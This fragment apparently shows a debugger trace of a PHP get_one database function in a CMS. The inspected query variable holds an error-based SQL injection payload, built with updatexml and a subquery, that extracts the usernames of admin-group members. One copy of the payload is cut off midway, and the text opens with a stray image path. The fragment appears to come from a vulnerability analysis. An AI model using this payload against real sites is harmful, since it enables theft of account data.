 function get_one($SQL){  $SQL: "SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32)),0x7e),1))#'
$query=$this->query($SQL, method: 'U_B');  $SQL: "SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid
$rs =& mysql_fetch_array($query, result_type: MYSQL_ASSOC);  $query: false  $rs: null
return $rs;